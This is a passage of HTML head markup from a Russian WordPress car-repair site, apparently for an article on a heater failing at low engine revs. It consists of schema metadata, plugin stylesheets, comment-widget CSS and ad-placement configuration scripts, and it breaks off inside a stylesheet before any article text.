name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1732" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fpochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fpochemu-ne-rabotaet-pechka-na-malyh-oborotah.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
